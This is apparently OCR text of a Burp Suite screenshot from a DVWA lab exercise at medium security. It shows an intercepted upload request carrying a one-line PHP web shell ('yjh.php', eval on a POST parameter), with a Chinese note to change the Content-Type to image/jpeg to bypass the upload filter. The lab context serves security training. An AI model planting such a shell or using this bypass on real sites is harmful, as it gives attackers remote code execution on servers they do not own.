 Burp Suite Community Edition v1.7.36 - Te
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://192.168.17.130:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.17.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------35481962912623
Content-Length: 445
Connection: close
Referer: http://192.168.17.130/dvwa/vulnerabilities/upload/
Cookie: security=medium; PHPSESSID=u5t45a9bk809786u2dfo1un403; hibext_instdsigdipv2=1
Upgrade-Insecure-Requests: 1
-----------------------------35481962912623
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------35481962912623
Content-Disposition: form-data; name="uploaded"; filename="yjh.php"
Content-Type: application/octet-stream
<?php @eval($_POST['1']);?>
-----------------------------35481962912623
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------35481962912623--
把这里改成image/jpeg
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
PHPIDS: disabled
Vulnerability: File Upload
Choose an image to upload:
浏览... yjh.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Uploa
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-t